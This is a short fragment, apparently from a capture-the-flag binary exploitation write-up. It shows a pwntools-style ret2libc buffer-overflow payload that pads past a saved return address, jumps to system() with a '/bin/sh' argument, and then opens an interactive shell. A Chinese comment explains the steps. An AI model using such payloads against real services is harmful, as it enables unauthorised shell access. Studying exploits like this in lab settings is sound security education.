 payload2 = b'a'*(0x88+4) + p32(system_addr) + b'AAAA' + p32(binsh_addr)
'''
依旧垃圾数据溢出 跳转system函数 返回地址 将/bin/sh作为system函数的参数
4字节随意填
'''
io.sendline(payload2)
io.interactive() #接受返回的交互窗口